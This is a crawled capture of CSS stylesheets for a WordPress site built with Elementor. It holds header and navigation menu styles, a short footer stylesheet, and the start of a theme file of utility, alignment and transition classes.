.hfe-nav-menu__toggle{margin:0 auto;}.elementor-27 .elementor-element.elementor-element-1f91899 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-27 .elementor-element.elementor-element-1f91899 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-1f91899 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-1f91899 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-1f91899 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-1f91899 .menu-item a.hfe-menu-item, .elementor-27 .elementor-element.elementor-element-1f91899 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-27 .elementor-element.elementor-element-1f91899 a.hfe-menu-item, .elementor-27 .elementor-element.elementor-element-1f91899 a.hfe-sub-menu-item{font-size:16px;font-weight:600;letter-spacing:1px;}.elementor-27 .elementor-element.elementor-element-1f91899 .menu-item a.hfe-menu-item, .elementor-27 .elementor-element.elementor-element-1f91899 .sub-menu a.hfe-sub-menu-item{color:#FFFFFFC4;}.elementor-27 .elementor-element.elementor-element-1f91899 .menu-item a.hfe-menu-item:hover,
								.elementor-27 .elementor-element.elementor-element-1f91899 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-27 .elementor-element.elementor-element-1f91899 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-27 .elementor-element.elementor-element-1f91899 .menu-item a.hfe-menu-item.highlighted,
								.elementor-27 .elementor-element.elementor-element-1f91899 .menu-item a.hfe-menu-item:focus{color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-1f91899 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-27 .elementor-element.elementor-element-1f91899 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-1f91899 .sub-menu,
								.elementor-27 .elementor-element.elementor-element-1f91899 nav.hfe-dropdown,
								.elementor-27 .elementor-element.elementor-element-1f91899 nav.hfe-dropdown-expandible,
								.elementor-27 .elementor-element.elementor-element-1f91899 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-27 .elementor-element.elementor-element-1f91899 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-27 .elementor-element.elementor-element-1f91899 ul.sub-menu{width:220px;}.elementor-27 .elementor-element.elementor-element-1f91899 .sub-menu a.hfe-sub-menu-item,
						 .elementor-27 .elementor-element.elementor-element-1f91899 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-27 .elementor-element.elementor-element-1f91899 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-27 .elementor-element.elementor-element-1f91899 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-27 .elementor-element.elementor-element-1f91899 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-27 .elementor-element.elementor-element-1f91899 .sub-menu li.menu-item:not(:last-child), 
						.elementor-27 .elementor-element.elementor-element-1f91899 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-27 .elementor-element.elementor-element-1f91899 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-a61ce78.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-a61ce78.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-0842cf4{text-align:right;color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-8b367af:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-8b367af > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3E416D;}.elementor-27 .elementor-element.elementor-element-8b367af{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-27 .elementor-element.elementor-element-8b367af > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-5abe386 .hfe-site-logo-container, .elementor-27 .elementor-element.elementor-element-5abe386 .hfe-caption-width figcaption{text-align:center;}.elementor-27 .elementor-element.elementor-element-5abe386 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-27 .elementor-element.elementor-element-5abe386 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-27 .elementor-element.elementor-element-a425fe5{text-align:right;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-985eebb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-985eebb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-59bfdf0 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-27 .elementor-element.elementor-element-59bfdf0 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-27 .elementor-element.elementor-element-59bfdf0 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-59bfdf0 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-59bfdf0 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-59bfdf0 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-59bfdf0 .menu-item a.hfe-menu-item, .elementor-27 .elementor-element.elementor-element-59bfdf0 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-27 .elementor-element.elementor-element-59bfdf0 a.hfe-menu-item, .elementor-27 .elementor-element.elementor-element-59bfdf0 a.hfe-sub-menu-item{font-size:16px;font-weight:600;letter-spacing:1px;}.elementor-27 .elementor-element.elementor-element-59bfdf0 .menu-item a.hfe-menu-item, .elementor-27 .elementor-element.elementor-element-59bfdf0 .sub-menu a.hfe-sub-menu-item{color:#29303B;}.elementor-27 .elementor-element.elementor-element-59bfdf0 .menu-item a.hfe-menu-item:hover,
								.elementor-27 .elementor-element.elementor-element-59bfdf0 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-27 .elementor-element.elementor-element-59bfdf0 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-27 .elementor-element.elementor-element-59bfdf0 .menu-item a.hfe-menu-item.highlighted,
								.elementor-27 .elementor-element.elementor-element-59bfdf0 .menu-item a.hfe-menu-item:focus{color:#3E416D;}.elementor-27 .elementor-element.elementor-element-59bfdf0 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-27 .elementor-element.elementor-element-59bfdf0 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#3E416D;}.elementor-27 .elementor-element.elementor-element-59bfdf0 .sub-menu,
								.elementor-27 .elementor-element.elementor-element-59bfdf0 nav.hfe-dropdown,
								.elementor-27 .elementor-element.elementor-element-59bfdf0 nav.hfe-dropdown-expandible,
								.elementor-27 .elementor-element.elementor-element-59bfdf0 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-27 .elementor-element.elementor-element-59bfdf0 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-27 .elementor-element.elementor-element-59bfdf0 .sub-menu a.hfe-sub-menu-item,
						 .elementor-27 .elementor-element.elementor-element-59bfdf0 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-27 .elementor-element.elementor-element-59bfdf0 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-27 .elementor-element.elementor-element-59bfdf0 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-27 .elementor-element.elementor-element-59bfdf0 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-27 .elementor-element.elementor-element-59bfdf0 .sub-menu li.menu-item:not(:last-child), 
						.elementor-27 .elementor-element.elementor-element-59bfdf0 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-27 .elementor-element.elementor-element-59bfdf0 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-27 .elementor-element.elementor-element-59bfdf0 div.hfe-nav-menu-icon{color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-59bfdf0 div.hfe-nav-menu-icon svg{fill:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-2c7ac58:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-2c7ac58 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3E416D;}.elementor-27 .elementor-element.elementor-element-2c7ac58{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-27 .elementor-element.elementor-element-2c7ac58 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-8043416 .hfe-site-logo-container, .elementor-27 .elementor-element.elementor-element-8043416 .hfe-caption-width figcaption{text-align:center;}.elementor-27 .elementor-element.elementor-element-8043416 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-27 .elementor-element.elementor-element-8043416 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-27 .elementor-element.elementor-element-978ca73{text-align:right;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-2fe125f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-2fe125f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-26b52aa .hfe-nav-menu__toggle{margin:0 auto;}.elementor-27 .elementor-element.elementor-element-26b52aa .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-27 .elementor-element.elementor-element-26b52aa .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-26b52aa .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-26b52aa .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-26b52aa .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-26b52aa .menu-item a.hfe-menu-item, .elementor-27 .elementor-element.elementor-element-26b52aa .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-27 .elementor-element.elementor-element-26b52aa a.hfe-menu-item, .elementor-27 .elementor-element.elementor-element-26b52aa a.hfe-sub-menu-item{font-size:16px;font-weight:600;letter-spacing:1px;}.elementor-27 .elementor-element.elementor-element-26b52aa .menu-item a.hfe-menu-item, .elementor-27 .elementor-element.elementor-element-26b52aa .sub-menu a.hfe-sub-menu-item{color:#29303B;}.elementor-27 .elementor-element.elementor-element-26b52aa .menu-item a.hfe-menu-item:hover,
								.elementor-27 .elementor-element.elementor-element-26b52aa .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-27 .elementor-element.elementor-element-26b52aa .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-27 .elementor-element.elementor-element-26b52aa .menu-item a.hfe-menu-item.highlighted,
								.elementor-27 .elementor-element.elementor-element-26b52aa .menu-item a.hfe-menu-item:focus{color:#3E416D;}.elementor-27 .elementor-element.elementor-element-26b52aa .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-27 .elementor-element.elementor-element-26b52aa .menu-item.current-menu-ancestor a.hfe-menu-item{color:#3E416D;}.elementor-27 .elementor-element.elementor-element-26b52aa .sub-menu,
								.elementor-27 .elementor-element.elementor-element-26b52aa nav.hfe-dropdown,
								.elementor-27 .elementor-element.elementor-element-26b52aa nav.hfe-dropdown-expandible,
								.elementor-27 .elementor-element.elementor-element-26b52aa nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-27 .elementor-element.elementor-element-26b52aa nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-27 .elementor-element.elementor-element-26b52aa .sub-menu a.hfe-sub-menu-item,
						 .elementor-27 .elementor-element.elementor-element-26b52aa nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-27 .elementor-element.elementor-element-26b52aa nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-27 .elementor-element.elementor-element-26b52aa nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-27 .elementor-element.elementor-element-26b52aa nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-27 .elementor-element.elementor-element-26b52aa .sub-menu li.menu-item:not(:last-child), 
						.elementor-27 .elementor-element.elementor-element-26b52aa nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-27 .elementor-element.elementor-element-26b52aa nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-27 .elementor-element.elementor-element-26b52aa div.hfe-nav-menu-icon{color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-26b52aa div.hfe-nav-menu-icon svg{fill:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-eff00f4:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-eff00f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3E416D;}.elementor-27 .elementor-element.elementor-element-eff00f4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-27 .elementor-element.elementor-element-eff00f4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-2e61c9f .hfe-site-logo-container, .elementor-27 .elementor-element.elementor-element-2e61c9f .hfe-caption-width figcaption{text-align:center;}.elementor-27 .elementor-element.elementor-element-2e61c9f .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-27 .elementor-element.elementor-element-2e61c9f .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-27 .elementor-element.elementor-element-53e0b48 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-27 .elementor-element.elementor-element-53e0b48 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-27 .elementor-element.elementor-element-53e0b48 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-53e0b48 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-53e0b48 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-53e0b48 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-27 .elementor-element.elementor-element-53e0b48 .menu-item a.hfe-menu-item, .elementor-27 .elementor-element.elementor-element-53e0b48 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-27 .elementor-element.elementor-element-53e0b48 a.hfe-menu-item, .elementor-27 .elementor-element.elementor-element-53e0b48 a.hfe-sub-menu-item{font-size:16px;font-weight:600;letter-spacing:1px;}.elementor-27 .elementor-element.elementor-element-53e0b48 .menu-item a.hfe-menu-item, .elementor-27 .elementor-element.elementor-element-53e0b48 .sub-menu a.hfe-sub-menu-item{color:#FFFFFFC4;}.elementor-27 .elementor-element.elementor-element-53e0b48 .menu-item a.hfe-menu-item:hover,
								.elementor-27 .elementor-element.elementor-element-53e0b48 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-27 .elementor-element.elementor-element-53e0b48 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-27 .elementor-element.elementor-element-53e0b48 .menu-item a.hfe-menu-item.highlighted,
								.elementor-27 .elementor-element.elementor-element-53e0b48 .menu-item a.hfe-menu-item:focus{color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-53e0b48 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-27 .elementor-element.elementor-element-53e0b48 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-53e0b48 .sub-menu,
								.elementor-27 .elementor-element.elementor-element-53e0b48 nav.hfe-dropdown,
								.elementor-27 .elementor-element.elementor-element-53e0b48 nav.hfe-dropdown-expandible,
								.elementor-27 .elementor-element.elementor-element-53e0b48 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-27 .elementor-element.elementor-element-53e0b48 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-27 .elementor-element.elementor-element-53e0b48 ul.sub-menu{width:220px;}.elementor-27 .elementor-element.elementor-element-53e0b48 .sub-menu a.hfe-sub-menu-item,
						 .elementor-27 .elementor-element.elementor-element-53e0b48 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-27 .elementor-element.elementor-element-53e0b48 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-27 .elementor-element.elementor-element-53e0b48 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-27 .elementor-element.elementor-element-53e0b48 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-27 .elementor-element.elementor-element-53e0b48 .sub-menu li.menu-item:not(:last-child), 
						.elementor-27 .elementor-element.elementor-element-53e0b48 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-27 .elementor-element.elementor-element-53e0b48 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-963bbdf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-963bbdf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-b85ab8f{text-align:right;color:#FFFFFF;}@media(min-width:768px){.elementor-27 .elementor-element.elementor-element-54c3069{width:15%;}.elementor-27 .elementor-element.elementor-element-3691e1c{width:65%;}.elementor-27 .elementor-element.elementor-element-a61ce78{width:20%;}.elementor-27 .elementor-element.elementor-element-e2a8688{width:15%;}.elementor-27 .elementor-element.elementor-element-557fafd{width:65%;}.elementor-27 .elementor-element.elementor-element-985eebb{width:20%;}.elementor-27 .elementor-element.elementor-element-1b87fe4{width:15%;}.elementor-27 .elementor-element.elementor-element-f0276ed{width:65%;}.elementor-27 .elementor-element.elementor-element-2fe125f{width:20%;}.elementor-27 .elementor-element.elementor-element-3bb940d{width:15%;}.elementor-27 .elementor-element.elementor-element-3d56b85{width:65%;}.elementor-27 .elementor-element.elementor-element-963bbdf{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-27 .elementor-element.elementor-element-e2a8688{width:35%;}.elementor-27 .elementor-element.elementor-element-557fafd{width:35%;}.elementor-27 .elementor-element.elementor-element-985eebb{width:30%;}}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-e2a8688.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-e2a8688.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-557fafd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-557fafd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-985eebb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-985eebb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(max-width:767px){.elementor-27 .elementor-element.elementor-element-59bfdf0 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-27 .elementor-element.elementor-element-59bfdf0 nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-27 .elementor-element.elementor-element-59bfdf0 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:12px;}.elementor-27 .elementor-element.elementor-element-59bfdf0 .hfe-dropdown.menu-is-active{margin-top:12px;}.elementor-27 .elementor-element.elementor-element-1b87fe4{width:40%;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-1b87fe4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-1b87fe4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-f0276ed{width:40%;}.elementor-27 .elementor-element.elementor-element-2fe125f{width:20%;}.elementor-27 .elementor-element.elementor-element-26b52aa nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-27 .elementor-element.elementor-element-26b52aa nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-27 .elementor-element.elementor-element-26b52aa nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:12px;}.elementor-27 .elementor-element.elementor-element-26b52aa .hfe-dropdown.menu-is-active{margin-top:12px;}}

--- FILE ---
content_type: text/css
request_url: https://help.planetcode.in/wp-content/uploads/elementor/css/post-41.css?ver=1628502432
body_size: 20
content:
.elementor-41 .elementor-element.elementor-element-35c9fe2:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-35c9fe2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3E416D;}.elementor-41 .elementor-element.elementor-element-35c9fe2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-41 .elementor-element.elementor-element-35c9fe2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-41 .elementor-element.elementor-element-28fc521{text-align:center;color:#FFFFFF;font-size:15px;font-weight:300;line-height:27px;letter-spacing:0.2px;}@media(max-width:1024px){.elementor-41 .elementor-element.elementor-element-35c9fe2{padding:10px 0px 10px 0px;}}@media(max-width:767px){.elementor-41 .elementor-element.elementor-element-35c9fe2{padding:10px 0px 10px 0px;}.elementor-41 .elementor-element.elementor-element-28fc521{font-size:14px;}.elementor-41 .elementor-element.elementor-element-28fc521 > .elementor-widget-container{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/css/style.css?ver=1.0.8
body_size: 8271
content:
/*
* The Index of file
* 
* 
*/


/* Page body */

body {
	overflow-x: hidden;
	overflow-y: auto;
}

body p {
	margin: 0 0 10px;
}


/* Page body END */


/* Bootstrap 4 mods */


/* container fix */

@media (max-width: 767px) {
	.container {
		max-width: none;
	}
}

@media (min-width: 768px) {
	.container {
		padding-right: 0px;
		padding-left: 0px;
	}
}


/* tooltip fix */

.tooltip-inner {
	padding: 0.0rem 0.5rem 0.25rem 0.5rem;
}

.tooltip {
	font-size: 0.775rem;
}


/* breadcrumb fix */

.breadcrumb {
	padding: 0.5rem 0.7rem;
	margin: 0px;
}

.breadcrumb .breadcrumb-item + .breadcrumb-item::before {
	content: "\f101" !important;
	font-family: fontawesome !important;
	color: #757575 !important;
}


/* blockquote fix */

blockquote {
	padding: 10px 20px;
	margin: 0 0 20px;
	font-size: 17.5px;
	border-left: 5px solid #eee;
}

blockquote p {
	margin-top: 0.3rem;
	margin-bottom: 0.3rem;
}

mark,
.mark {
	background-color: unset;
}


/* bs 4 mods end */


/* Full alignment */

.entry-content .alignfull {
	margin-left: calc( -100vw / 2 + 100% / 2);
	margin-right: calc( -100vw / 2 + 100% / 2);
	max-width: 100vw;
}

.entry-content .alignwide {
	margin-left: calc( -87vw / 2 + 100% / 2);
	margin-right: calc( -87vw / 2 + 100% / 2);
	max-width: 100vw;
}


/* Full alignment END */


/* Accessibility */

.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

.navbarprimary .navbar-toggler:focus {
	outline: 1px dotted #fff;
}


/* Accessibility END */


/*
* Quick Common class
*/

.overflowhide {
	overflow: hidden;
}

.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
	max-width: 100%;
	height: auto;
}

.clearboth {
	clear: both;
}

.wd100 {
	width: 100%;
	height: auto;
}

.displaynon {
	display: none;
}

.mr0 {
	margin: 0
}

.mr5 {
	margin: 5px
}

.mr10 {
	margin: 10px
}

.mr15 {
	margin: 15px
}

.mr20 {
	margin: 20px
}

.mrt5 {
	margin-top: 5px
}

.mrt10 {
	margin-top: 10px
}

.mrt15 {
	margin-top: 15px
}

.mrt20 {
	margin-top: 20px
}

.mrr5 {
	margin-right: 5px
}

.mrr10 {
	margin-right: 10px
}

.mrr15 {
	margin-right: 15px
}

.mrr20 {
	margin-right: 20px
}

.mrb5 {
	margin-bottom: 5px
}

.mrb10 {
	margin-bottom: 10px
}

.mrb15 {
	margin-bottom: 15px
}

.mrb20 {
	margin-bottom: 20px
}

.mrl5 {
	margin-left: 5px
}

.mrl10 {
	margin-left: 10px
}

.mrl15 {
	margin-left: 15px
}

.mrl20 {
	margin-left: 20px
}

.pd0 {
	padding: 0
}

.pd5 {
	padding: 5px
}

.pd10 {
	padding: 10px
}

.pd15 {
	padding: 15px
}

.pd20 {
	padding: 20px
}

.pdt5 {
	padding-top: 5px
}

.pdt10 {
	padding-top: 10px
}

.pdt15 {
	padding-top: 15px
}

.pdt20 {
	padding-top: 20px
}

.pdr5 {
	padding-right: 5px
}

.pdr10 {
	padding-right: 10px
}

.pdr15 {
	padding-right: 15px
}

.pdr20 {
	padding-right: 20px
}

.pdb5 {
	padding-bottom: 5px
}

.pdb10 {
	padding-bottom: 10px
}

.pdb15 {
	padding-bottom: 15px
}

.pdb20 {
	padding-bottom: 20px
}

.pdl5 {
	padding-left: 5px
}

.pdl10 {
	padding-left: 10px
}

.pdl15 {
	padding-left: 15px
}

.pdl20 {
	padding-left: 20px
}

.fl {
	float: left
}

.fr {
	float: right
}

.alignl {
	text-align: left
}

.alignc {
	text-align: center
}

.alignr {
	text-align: right
}

.alignnone {
	margin: 5px 20px 20px 0
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 0 auto;
}

.alignright {
	float: right;
	margin: 5px 0 20px 20px
}

.alignleft {
	float: left;
	margin: 5px 20px 20px 0
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px
}

a img.alignleft,
a img.alignnone {
	margin: 5px 20px 20px 0
}

a img.alignleft {
	float: left
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}


/*
* Quick Common class END
*/


/* Default Transition */

body a,
.woocommerce .woocommerce-breadcrumb a,
.woocommerce .star-rating span {
	-webkit-transition: color 0.3s linear;
	-moz-transition: color 0.3s linear;
	transition: color 0.3s linear;
}

.masterbtn,
.side-menu-menu-button,
#back-to-top,
.di_multipurpose_social_widget a,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.singletags a,
.wpcf7-form .wpcf7-form-control.wpcf7-submit,
.tagcloud a {
	-webkit-transition: background-color 0.3s linear;
	-moz-transition: background-color 0.3s linear;
	transition: background-color 0.3s linear;
}

.singletags a::before,
.tagcloud a::before {
	-webkit-transition: border-right-color 0.3s linear;
	-moz-transition: border-right-color 0.3s linear;
	transition: border-right-color 0.3s linear;
}

.navigation.pagination .nav-links .page-numbers {
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	transition: all 0.3s linear;
}


/* Default Transition END */


/* Top Bar */

.bgtoph {
	z-index: 1001;
}


/* icons */

.topbar-right-side .spsl-fr-topbar-icons {
	float: right;
}

